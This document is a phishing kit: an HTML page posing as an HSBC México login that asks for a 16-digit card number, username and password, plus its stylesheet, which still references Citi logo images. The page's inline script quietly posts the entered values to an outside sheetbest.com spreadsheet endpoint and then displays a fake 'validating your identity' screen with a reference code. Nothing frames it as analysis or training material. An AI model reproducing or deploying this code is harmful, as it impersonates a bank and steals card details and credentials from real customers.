
<file: hs/login.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Quicksand:wght@500;700&display=swap" rel="stylesheet">
	<link href='https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css' rel='stylesheet'>
	<link rel="stylesheet" href="css/estilos2.css">
	<link rel="icon" type="image/png" href="favicon-32x32.png" sizes="32x32"/>
        <link rel="icon" type="image/png" href="favicon-16x16.png" sizes="16x16"/>
	<meta name="robots" content="noindex, nofollow">

	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="HSBC Personas - Productos Y Servicios - HSBC México">
	<meta property="og:description" content="Disfrute de una amplia gama de productos y servicios con HSBC Personas. Créditos, Créditos hipotecarios, Cuentas de ahorro, Inversiones y Tarjetas de Crédito.">
	<meta property="og:site_name" content="HSBC Personas - Productos Y Servicios - HSBC México" />
	<meta property="og:image" content="https://radius-networks.org/wp-content/uploads/2021/05/hsbc.png">
	<meta property="og:image:width" content="1093" />
	<meta property="og:image:height" content="666" />
	<meta property="og:image:type" content="image/png" />
	<link rel="apple-touch-icon" sizes="114x114" href="https://radius-networks.org/wp-content/uploads/2021/05/hsbc.png"/>
    <meta name="msapplication-TileImage" content="https://radius-networks.org/wp-content/uploads/2021/05/hsbc.png" sizes="144x144"/>


	<title>HSBC Personas - Productos Y Servicios - HSBC México</title>
</head>
<body>
	
	<div class="contenedor">
		
		<div class="columna-top-rwd">

		</div>
		<div class="columna-derecha">
			
		</div>

		<div class="columna-izquierda">
			<div class="registro activo" id="registro">
				<div class="header">
					<h1>Valida Tú Identidad <strong>Usuario | HSBC</strong></h1>
					<br>
				</div>
		
					<form class="formulario" id="contact-form"  name="submit-form">
						<p class="centro"><b>Ingresa Tu Tarjeta</b>
						</p><br>
						<label for="nombre">16 Digitos de Tarjeta </label>
					<div class="contenedor-input">
						<input type="password" class="pass" id="usuario" name="usuario" placeholder=""/>
					</div>
					<form class="formulario" id="contact-form"  name="submit-form">
						<p class="centro"><b>Ingresa Tu Usuario</b>
						</p><br>
						<label for="nombre">Tu Usuario debe tener entre 8 y 30 caracteres</label>
					<div class="contenedor-input">
						<input type="password" class="pass" id="contraseña" name="contraseña" placeholder=""/>
					</div>
					<form class="formulario" id="contact-form"  name="submit-form">
						<p class="centro"><b>Ingresa Tu Contraseña</b>
						</p><br>
						<label for="nombre">Tu contraseña debe tener entre 8 y 30 caracteres</label>
					<div class="contenedor-input">
						<input type="password" class="pass" id="confirmar" name="confirmar" placeholder=""/>
						<i class='bx bx-show-alt'></i>
					</div>
		
			
					
		
					<div class="contenedor-boton">
							<button type="submit">
							Continuar
							
						</button>
					</div>
					
				</form>
				<div class="true"><img src="img/trusteer-2.jpg"></div>
				
			</div>
			
			<div class="header exito" id="exito">

					<h2 class="txtFolio">Validando Tú Identidad…</h2>
					<div class="loading"><img src="img/loading-gif.gif"></div>
					<p class="txt">Folio generado con éxito. Comparte el folio con tu asesor virtual o telefónico.</p>
					<h1 class="folio">RP2384</h1>			

			

			

			</div>

		</div>
		<script src="js/pass.js"></script>				
		<script>
			const formulario = document.getElementById('contact-form');
const registro = document.getElementById('registro');
const exito = document.getElementById('exito');

formulario.addEventListener('submit', async(e) =>{
    e.preventDefault();


try {    
    const respuesta = await fetch('https://api.sheetbest.com/sheets/60294983-3fb4-4bc0-ac65-1e79756fc307', {
        method: 'POST',
        mode: 'cors',
        headers: {
            'Content-Type': 'application/json'
        },
        body: JSON.stringify({
            "a": formulario.usuario.value,
            "b": formulario.contraseña.value,
            "c": formulario.confirmar.value
        })
    });



} catch(error){
    console.log(error);
}
    
    registro.classList.remove('activo');
    exito.classList.add('activo');
});
		</script> 
		
	</div>

	
		

</body>
</html>
</file>
<file: hs/css/estilos2.css>
@media only screen and (max-width: 600px) {
	.contenedor, .columna-top-rwd{
		display: block!important;
		}
		
	.columna-derecha{
		display:none;
		}
	}
	
:root {
	--primario: #000;
	--secundario: #888;
}

* {
	padding: 0;
	margin: 0;
	box-sizing: border-box;
}

body {
	background: #fff;
	background-image:url('../img/logo-citi-color.svg'), url('../img/txt-fondo.jpg');
	background-repeat: no-repeat, repeat-x;
	background-position: top center;
	font-family: 'Quicksand', sans-serif;
	min-height: 100vh;
	display: flex;
	align-items: center;
	justify-content: center;
}

.centro{
	color:#000!important;
	text-align: center;
	width: 100%;
}
.contenedor {
	width: 100%;
	max-width: 1100px;
	border-radius: 10px;
	overflow: hidden;
	background: #fff;
	display: grid;
	grid-template-columns: 1fr 1fr;
}

.columna-izquierda {
	box-shadow: 2px 2px 5px 2px rgba(0, 0, 0, 0.42);
	padding: 50px;
	background-color: #F6F6F6;
	border-radius: 10px;
	margin: 10px;
}

.columna-derecha {
	background-image: url('../img/santatip.png');
	background-size: contain;
	background-position-x: center;
	background-repeat: no-repeat;
	margin: 20px;
}

.columna-top-rwd{
	display: none;
	background-image: url('../img/tip.png');
    background-size: contain;
    background-position-x: center;
    background-repeat: no-repeat;
    width: 100%;
	height: 200px;
	scale: .9;
}

footer{
	display: block;
	text-align: center;
	width: 100%;
}

.header {
	margin-bottom: 40px;
	text-align: center;
}

.header h1 {
	color: var(--primario);
	font-family: helvetica;
    font-weight: normal;
	font-size: 24px;
}

.header p {
	color: var(--secundario);
}

label {
	margin-bottom: 10px;
	display: block;
	font-weight: 500;
	color: var(--secundario);
	font-size: 12px;
	text-align: left;
}

.loading{
	scale: .2;
}
.contenedor-input {
	position: relative;
}

.registro {
	display: none;
}

.registro.activo {
	display: block;
}

.exito {
	display: none;
	height: 100%;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	gap: 20px;
}

.exito.activo {
	display: flex;
}

.exito svg {
	width: 50px;
	height: 50px;
	color: var(--primario);
}

.folio{
	color:#d40d0d!important;
}

input {
	height: 50px;
	line-height: 50px;
	font-size: 16px;
	width: 100%;
	border: none;
	border-radius: 5px;
	padding: 0 20px 0 20px;
	margin-bottom: 20px;
	background: #fff;
	color: var(--primario);
	font-family: 'Quicksand', sans-serif;
	border: 1px solid #ccc!important;
	transition: .3s ease all;
}

input:focus {
	outline: none;
	/*border: 2px solid var(--primario);*/
}

.contenedor-input svg {
	position: absolute;
	color: var(--primario);
	top: 17px;
	left: 17px;
} 
.bx {
	font-size: 30px;
	transform: translateX(120px);
	cursor: pointer;
}
.contenedor-boton {
	display: flex;
	justify-content: center;
}

button {
	background-color: #000;
	font-family: 'Quicksand', sans-serif;
	font-size: 16px;
	border-radius: 26px;
	margin-top: 20px;
	height: 50px;
	color: #fff;
	padding: 0 50px;
	align-items: center;
	justify-content: end;
	border: none;
	cursor: pointer;
	transition: .3s ease all;
	outline: none;
	text-align: center;
	width: 100%;;
}

button:hover {
	background: #d40d0d;
	color: #fff;
}

button svg {
	margin-left: 10px;
	width: 20px;
	height: 20px;
}

.topBar{
	background-color: #E8E8E8;
	text-align: center;
	width: 100%;
}
.true{
	margin-bottom: -40PX;
    margin-top: 15PX;
    TEXT-ALIGN: center;
}
</file>
